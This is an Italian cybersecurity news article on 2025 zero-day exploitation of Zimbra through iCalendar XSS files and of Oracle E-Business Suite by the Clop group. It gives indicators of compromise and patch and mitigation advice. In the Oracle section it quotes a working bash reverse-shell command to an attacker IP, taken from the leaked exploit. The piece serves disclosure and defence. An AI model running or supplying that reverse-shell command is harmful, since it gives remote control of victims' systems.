Gli hacker sfruttano zero-day in Zimbra Collaboration Suite e Oracle E-Business Suite (EBS) per condurre campagne di furto dati, iniezione JavaScript e Remote Code Execution con finalità di estorsione. Le operazioni, scoperte tra gennaio e ottobre 2025, coinvolgono file iCalendar manipolati per attacchi XSS e exploit RCE usati dal gruppo Clop per colpire infrastrutture aziendali di alto profilo. L’escalation mette in evidenza le vulnerabilità dei tool di collaborazione e la crescente convergenza tra cybercrime finanziario e spionaggio informatico.

Sfruttamento zero-day in Zimbra tramite file iCalendar



L’attacco a Zimbra sfrutta la vulnerabilità CVE-2025-27915, una falla di sanitizzazione insufficiente nei file .ICS, che consente l’esecuzione di JavaScript arbitrario all’interno della sessione utente. Gli attaccanti inviano email spoofate da enti governativi o militari, come l’Ufficio Protocollo della Marina Libica, allegando file iCalendar oltre 10 KB contenenti payload obfuscati. La campagna, tracciata da StrikeReady a gennaio 2025, ha colpito un’organizzazione militare brasiliana.



Il codice malevolo si attiva dopo un ritardo di 60 secondi, eseguito tramite IIFE asincrone, per evadere i sistemi di rilevamento automatico. Raccoglie credenziali, contatti e contenuti email utilizzando la SOAP API di Zimbra, inviandoli ciclicamente a server C2 remoti. Tra gli indicatori di compromissione emergono l’IP 193.29.58.37 e l’indirizzo [email protected], usato per inoltrare i messaggi rubati. Il payload, scritto in JavaScript, nasconde elementi dell’interfaccia grafica come InvHeaderTable per non destare sospetti, e crea campi di input invisibili per catturare username e password direttamente dal form di login.

Il malware impone una finestra di esecuzione di tre giorni, riducendo la frequenza delle trasmissioni per restare sotto soglia nei controlli di rete. In alcuni casi, forza il logout della vittima per raccogliere nuovamente le credenziali al successivo accesso. Le somiglianze con precedenti campagne del gruppo UNC1151 (legato alla Bielorussia) indicano un possibile legame tattico, anche se non esiste ancora un’attribuzione certa.

Dettagli tecnici e patch per Zimbra

La vulnerabilità impatta le versioni ZCS 9.0, 10.0 e 10.1, e viene corretta con le release ZCS 9.0.0 P44, 10.0.13 e 10.1.5, pubblicate il 27 gennaio 2025. Gli esperti raccomandano di bloccare gli allegati .ICS contenenti script e di disattivare la preview automatica. Inoltre, è consigliato implementare MFA, monitorare regole di inoltro email anomale e analizzare i log SOAP per individuare query sospette. StrikeReady ha diffuso hash e C2 di riferimento per i controlli di rete, invitando a verificare tutti i file iCalendar superiori ai 10 KB che contengano codice JavaScript incorporato.

Zero-day in Oracle EBS: estorsioni Clop e exploit RCE

Parallelamente, Clop sfrutta la falla CVE-2025-61882 in Oracle E-Business Suite, una vulnerabilità RCE non autenticata nel modulo Concurrent Processing / BI Publisher Integration con CVSS 9.8. L’exploit consente l’esecuzione di comandi remoti sui sistemi esposti senza credenziali, permettendo l’accesso ai dati finanziari e ai payroll aziendali.



Gli attacchi, iniziati nell’agosto 2025, sono confermati da Mandiant e Oracle dopo che un archivio con codice exploit, denominato ORACLE_EBS_NDAY_EXPLOIT_POC_SCATTERED_LAPSUS_RETARD_CL0P_HUNTERS.zip, è stato diffuso su Telegram dal gruppo Scattered Lapsus$ Hunters. All’interno, gli script exp.py e server.py eseguono comandi arbitrari e aprono reverse shell verso IP 185.80.150.9 e 185.80.150.17, utilizzando comandi comeecho "bash -i >& /dev/tcp/185.80.150.17/9999 0>&1" | bash. Le vittime, perlopiù multinazionali con istanze Oracle EBS pubblicamente accessibili, ricevono email di estorsione corredate da screenshot dei database rubati. Gli importi richiesti da Clop variano tra 10 e 45,85 milioni di euro, in base al volume dei dati sensibili esfiltrati. Oracle conferma che le proprie infrastrutture non sono state compromesse e che l’attacco ha colpito esclusivamente installazioni self-hosted con configurazioni errate o versioni non aggiornate.

Analisi e mitigazioni per Oracle

Oracle pubblica un advisory d’emergenza il 3 ottobre 2025, chiedendo di applicare le Critical Patch Updates (CPU) di ottobre 2023 come prerequisito. Le organizzazioni devono implementare MFA, bloccare accessi diretti a internet, monitorare password-reset sospetti e isolare moduli vulnerabili. L’azienda raccomanda l’uso di SIEM per correlare eventi di rete e identificare traffico in uscita verso IP malevoli, oltre a testare le patch in ambienti di staging per evitare downtime critici. Il gruppo Halcyon ha evidenziato che molte istanze Oracle vulnerabili utilizzano ancora credenziali predefinite e mancano di sistemi di autenticazione forte, fattori che aumentano drasticamente l’esposizione. La pubblicazione del proof-of-concept su Telegram amplifica la minaccia, consentendo a cybercriminali meno esperti di replicare l’exploit con strumenti pubblici.

Implicazioni e scenari futuri

Gli incidenti su Zimbra e Oracle EBS confermano la tendenza alla weaponizzazione di zero-day in applicazioni enterprise, con vettori ibridi tra phishing e injection. Il caso Zimbra mostra come un semplice file calendario possa diventare un veicolo di compromissione persistente, mentre l’attacco Oracle evidenzia la vulnerabilità dei sistemi ERP come punto di accesso privilegiato per furti di dati sensibili e campagne di estorsione. Questi eventi sottolineano la necessità di auditing regolare, aggiornamenti tempestivi e segmentazione dei servizi collaborativi. Le organizzazioni devono rafforzare la sanitizzazione degli input, adottare meccanismi di sandbox per allegati sospetti e verificare costantemente la presenza di regole di inoltro o script anomali. Gli attacchi zero-day si confermano oggi il vettore di scelta per operazioni ad alto impatto economico e geopolitico, dove i gruppi criminali combinano tecniche APT e finalità estorsive.

Iscriviti alla Newsletter

Non perdere le analisi settimanali: Entra nella Matrice Digitale.

Matrice Digitale partecipa al Programma Affiliazione Amazon EU. In qualità di Affiliato Amazon, ricevo un guadagno dagli acquisti idonei. Questo non influenza i prezzi per te.